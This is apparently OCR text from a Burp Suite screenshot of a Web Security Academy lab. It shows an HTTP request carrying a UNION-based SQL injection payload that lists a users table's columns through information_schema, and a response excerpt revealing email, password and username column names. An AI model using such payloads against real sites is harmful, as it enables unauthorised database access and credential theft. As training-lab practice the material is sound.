 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+column_name,null+from+information_schema.columns+where+table_name='users_emltgo'-- HTTP/2
2 Host : 0aae00e203f564c2829a257300e300a8.web-security-academy.net
3 Cookie : session =qYKNDFuaN19bI5YrC8qEpBnXSqr2cgxD
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0aae00e203f564c2829a257300e300a8.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
89 <th>
email
</th>
90 </tr>
91 <tr>
92 <th>
password_cygbma
</th>
93 </tr>
94 <tr>
95 <th>
username_giwonx
</th>
96 </tr>
97 <tr>
98 <th>
Couple&apos;s Umbrella
</th>
Search
1 match